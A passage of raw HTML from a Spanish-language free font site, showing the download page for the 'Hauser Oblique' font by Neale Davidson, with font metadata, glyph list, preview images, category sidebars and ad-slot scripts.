blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110000</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,473</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,013,217</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110000</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,473</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,013,217</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID Fuentes">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis Fuentes">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh Fuentes">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway Fuentes">Kloway</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabink.font" title="Qabink Fuentes">Qabink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Fuentes">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Fuentes">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Fuentes">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke Fuentes">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY Fuentes">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank Fuentes">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky Fuentes">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago Fuentes">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted Fuentes">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda Fuentes">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Fuentes">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Fuentes">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Fuentes">NEROS</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Hauser Oblique Fuentes descargar -->  
				

<div class="breadcrumbs">
    <a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="No Clasificado">No Clasificado</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Hauser-Oblique.font" title="Hauser Oblique" class="freefontsbreadcrumblink">Hauser Oblique</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Hauser Oblique Fuentes Descargar</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Su descarga comenzará en 20 segundos ... Si no, intente las siguientes enlaces</b><br />
 <br />
<a href="/Hauser-Oblique.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="descargar Fuentes" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Enlace de descarga</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/38473/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Informar de enlace roto</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Neale Davidson - www.pixelsagas.com FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Neale Davidson - www.pixelsagas.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Hauser Oblique.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span><h2> Hauser Oblique  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Oblique </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Version 2.00 June 29, 2011</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 236</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personajes:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAYÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hauser-ObliqueA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hauser-ObliqueA.webp" alt="Hauser Oblique Fuentes MAYÚSCULAS"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hauser-Obliquea.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hauser-Obliquea.webp" alt="Hauser Oblique Fuentes MINÚSCULAS"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Fuentes Gratis Descargar</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Pistoleer-Italic.font" title="Pistoleer Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Pistoleer Italic</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Stark-Italic.font" title="Stark Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Stark Italic</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fuentes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Heading-Pro-Compressed-Extra-Bold-Italic.font" target="_blank" rel="noopener" title="Heading Pro Compressed Extra Bold Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Heading Pro Compressed Extra Bold Italic</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Enamela-Condensed-Bold-Italic.font" target="_blank" rel="noopener" title="Enamela Condensed Bold Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Enamela Condensed Bold Italic</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
